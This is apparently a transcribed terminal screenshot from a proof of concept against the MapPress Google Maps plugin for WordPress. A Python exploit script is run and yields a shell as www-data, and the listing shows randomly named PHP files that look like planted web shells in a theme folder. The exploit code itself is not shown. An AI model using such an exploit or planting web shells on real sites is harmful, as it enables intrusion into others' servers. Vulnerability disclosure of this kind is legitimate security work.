 [qerogram] 🚀 ~/Downloads/mappress-google-maps-for-wordpress
$ /usr/local/bin/python3 /Users/qerogram/Desktop/MapPress_exploit.py
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html/wp-content/themes/twentytwentyone
$ ls
404.php
56cbb8e7f340ec683e24.php
76c6ebfb7f8f0ff8b7b8.php
archive.php
assets
classes
comments.php
f72d1d51cebe17ba7469.php
footer.php
functions.php
header.php
image.php
inc
index.php
package-lock.json
package.json
page.php